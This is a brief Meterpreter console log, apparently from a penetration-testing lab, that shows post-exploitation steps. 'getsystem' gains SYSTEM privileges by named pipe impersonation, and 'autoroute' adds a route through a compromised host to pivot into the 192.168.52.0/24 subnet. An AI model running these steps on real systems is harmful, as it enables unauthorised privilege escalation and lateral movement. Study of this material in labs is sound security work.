 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.33.129
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.168.52.0       255.255.255.0      Session 10
meterpreter >